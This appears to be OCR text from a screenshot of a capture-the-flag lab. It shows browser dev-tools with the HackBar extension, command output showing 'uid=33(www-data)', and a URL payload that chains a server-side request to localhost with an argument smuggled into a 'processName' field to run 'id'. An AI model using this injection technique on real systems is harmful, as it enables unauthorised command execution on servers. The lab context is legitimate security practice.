 Linux 6.1.0-17-amd64 (boxing) 13/04/2024 _x86_64_ (3 CPU)
uid=33(www-data) gid=33(www-data) groupes=33(www-data)
10:21:17 UID PID %usr %system %guest %wait %CPU CPU Command
Internal Server Upcheck
元素 记录器 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse DOM Invader HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://staging-env.boxing.hmv/index.php?url=boxing.hmv@localhost:5000?processName=asd%2B-e%2Bid